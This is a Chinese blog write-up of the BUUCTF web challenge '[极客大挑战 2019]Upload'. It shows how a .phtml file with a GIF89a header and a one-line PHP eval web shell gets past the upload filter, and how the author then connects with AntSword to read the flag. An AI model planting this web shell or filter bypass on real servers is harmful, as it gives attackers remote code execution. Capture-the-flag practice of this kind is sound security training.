CTF-Web-[极客大挑战 2019]Upload

博客说明

文章所涉及的资料来自互联网整理和个人总结,意在于个人学习和经验汇总,如有什么地方侵权,请联系本人删除,谢谢!本文仅用于学习与交流,不得用于非法用途!

CTP平台

网址

题目

Web类,[极客大挑战 2019]Upload

打开题目的实例

思路



做一个phtml的文件

将里面的内容改为一句话木马,为我们后面的蚁剑连接做准备

GIF89a



<script language="php">eval($_POST['shell']);</script> 我们将它上传,使用bp截取,修改一下格式,再放行



蚁剑连接



我们使用蚁剑连接,猜测路径为upload

/upload/test.phtml完整路径

http://3cc0c310-5536-49f0-8e10-1aca744981b8.node3.buuoj.cn/upload/test.phtml密码就是我们在一句话密码里面写的

shell

然后我们就进来了

像这样的话直接找根目录,发现flag

感谢

BUUCTF

以及勤劳的自己